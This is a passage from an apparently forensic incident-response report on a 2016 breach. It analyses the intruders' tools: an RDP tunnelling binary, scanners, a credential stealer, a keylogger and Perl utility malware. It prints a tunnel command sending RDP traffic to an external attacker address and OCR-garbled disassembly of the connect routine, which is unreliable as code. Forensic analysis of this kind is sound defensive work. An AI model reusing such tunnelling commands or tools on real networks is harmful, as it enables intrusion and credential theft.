

This malware sample was very similar to se.exe, the main difference being that the port binding was hardcoded so no command options were necessary. By executing this, the attackers would effectively be running se.exe as:

> se.exe 127.0.0.1 3389 217.198.19.44 443

#### Additional Details

```
push
        edi
nov
        esi, offset a217_198_19_44; "217.198.19.44"
1ea
        edi, [ebp+var_10]
mov
        ecx, 3
                         ; int
rep movsd
mousw
mov
        ax, 202h
        edx, [ebp+WSAData] ; int
lea
                        ; IpWSAData
push
        edx
push
                         ; wUersionRequested
        eax
call
        WSAStartup
ca11socket
mou
        edi, eax
mov
        [ebp+name.sa_family], 2
lea
        eax, [ebp+var_10]
push
        eax
                         ; name
        sub_401150
call
pop
        ecx
        dword ptr [ebp+name.sa_data+2], eax
nov
push
        offset a443
                        ; "443"
call
        atol
pop
        ecx
push
                         ; hostshort
        eax
|cal1htons
        socket
|cat1|mov
        esi, eax
         [ebp+name.sa_family], 2
mnu
                         ; 127.8.8.1"push
        offset cp
|cal1inet addr
mou
         dword ptr [ebp+name.sa_data+2], eax
                       ; "3389"offset a3389
push
call
         atol
pop
        ecx
push
        eax
                         ; hostshort
call
        htons
        word ptr [ebp+name.sa_data], ax
mou
push
        10h; namelen
lea
        eax, [ebp+name]
push
        eax
                          ; name
push
        esi
                          ; s
|call
        connect
```
## 2.4 Scanning Tools

Scanning tools are a crucial part of an attacker's toolkit. They provide insight into what systems and services are available to an attacker for exploitation. In this particular attack, the attackers used the output from their scanning tools to build batch scripts to effectively target and push malware out through the enterprise.

#### 2.4.1 nbtscan.exe



#### 2.4.2 ENT.exe



#### Additional Details

other capabilities.



<sup>1</sup> Essential NetTools is a set of network scanning, security, and administrator tools useful in diagnosing networks and monitoring your computer's network connections. It is a Swiss Army knife for everyone interested in a powerful network toolkit for everyday use. It includes NetStat, NBScan, PortScan, HostAlive, EmailVerify, Shares, SysFIles, NetAudit, RawSocket, WiFiMan, TraceRoute and Ping, NSLookup, IPBlackList, ProcMon, and SNMPAudit.

Source: http://www.tamos.com/products/nettools/

#### 2.4.3 ipsecscan.exe



#### 2.4.4 SL.EXE



2 ScanLine is a command-line port scanner for all Windows platforms. It can perform traditional ICMP "pinging", optional additional ICMP TimeStamp scanning, can show host response times and number of hops, do TCP scanning, simple UDP scanning, banner grabbing, and hostname resolving. Scanning is performed in a fast highly parallel fashion without resorting to using multiple threads. It can handle huge numbers and ranges of IP addresses without a problem.

Source: http://www.mcafee.com/us/downloads/free-tools/scanline.aspx

## 2.5 Password Stealers

During the course of this 2016 breach response and forensic analysis engagement, Kroll's Cyber team was able to identify that the network intruders had leveraged both 64-bit and 32-bit password stealing binaries. While evidence of the 32-bit version had since been deleted and overwritten, making it irrecoverable, the team was able to identify and successfully recover the 64-bit version for analysis.

#### 2.5.1 wce64.exe



## 2.6 Keystroke Logging

When a network intruder is unsuccessful at gathering credentials through less intrusive means, Kroll's Cyber experts have often observed that cyber criminals will resort to the potentially risky move of dropping a keylogger on a system. While the risk rises of the keylogger's activity being detected by an antivirus or antimalware solution running within the environment, it potentially will net the attacker a treasure trove of data that could be encrypted at rest or otherwise unattainable. In this particular breach analysis, we detected that the unauthorized intruder had deposited a simply written C++ keystroke logger.

#### 2.6.1 wininit.exe



## 2.7 Utility Malware

Utility malware is malware that does not particularly fit into any specific category (e.g., backdoors, keyloggers, etc.), but provides some functionality to the attacker. This activity could include, but is not limited to, gathering information, executing on remote systems, or reporting back on process information.

#### 2.7.1 cmdpause.exe



C:\malware>

#### Additional Details

This malware is a Perl2Exe executable. Perl2Exe is a solution that allows a developer to compile Perl code into something that can be run on any Windows system, as all the necessary libraries are bundled. This allows the malware to be executed on a wide variety of Windows systems. When executed, these libraries are extracted into the local system \temp directory during execution and are cleaned up once the process has been completed.

Please see Appendix for the main Perl source code.

#### 2.7.2 mrudmp.exe



Mrudmp is a Perl2Exe binary that utilizes Reg.exe to query a remote system's registry for Remote Desktop Protocol ("RDP") information. Specifically, the malware is looking for most recent RDP sessions as well as what user accounts were associated with the RDP session. This would allow the attacker to blend in with normal administrative activity and potentially continue to go unnoticed within the compromised environment.

#### Additional Details

This malware is a Perl2Exe executable. Perl2Exe is a solution that allows a developer to compile Perl code into something that can be run on any Windows system, as all the necessary libraries are bundled. This allows the malware to be executed on a wide variety of Windows systems. When executed, these libraries are extracted into the local system temp directory during execution and are cleaned up once the process has been completed.

Please see Appendix for the main Perl source code.

Also, note that the malware requires an IP address to execute.

ex Mark C:\WINDOWS\system32\cmd.exe

C:\malware>mrudmp.exe No IP!

#### C:\malware>

Once executed, the malware writes to a tmp file with a naming scheme similar to below:

• reg-192.168.1.1.tmp

#### 2.7.3 Reg.exe

